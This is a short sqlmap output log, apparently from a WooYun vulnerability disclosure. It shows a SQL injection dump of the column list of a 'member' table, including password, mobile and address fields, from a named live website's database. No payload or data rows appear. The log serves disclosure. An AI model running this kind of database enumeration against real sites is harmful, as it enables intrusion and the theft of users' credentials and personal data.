 sqlmap
[18:26:14] [INFO] resumed: varchar(100)
[18:26:14] [INFO] resumed: isAgent
[18:26:14] [INFO] resumed: tinyint(4)
[18:26:14] [INFO] resumed: parentId
[18:26:14] [INFO] resumed: tinyint(4)
[18:26:14] [INFO] resumed: hdPwd
[18:26:14] [INFO] resumed: varchar(30)
Database: benduo_app_db
Table: member
[21 columns]
+-----------------+--------------+
| Column | Type |
+-----------------+--------------+
| cityId1 | int(11) |
| cityId2 | int(11) |
| company | varchar(100) |
| hdPwd | varchar(30) |
| headPicture | varchar(100) |
| isAgent | tinyint(4) |
| memberAccount | varchar(45) |
| memberAddress | varchar(128) |
| memberAddTime | timestamp |
| memberContact | varchar(45) |
| memberId | int(11) |
| memberIndustry | varchar(45) |
| memberLevelType | tinyint(4) |
| memberMobile | varchar(16) |
| memberName | varchar(64) |
| memberPass | varchar(32) |
| memberSignName | varchar(10) |
| memberStatus | tinyint(4) |
| memberType | tinyint(4) |
| nickName | varchar(50) |
| parentId | tinyint(4) |
+-----------------+--------------+
[18:26:14] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\m.haolyy.com'
[*] shutting down at 18:26:14
C:\sqlmapproject-sqlmap-26bec72>_
www.wooyun.org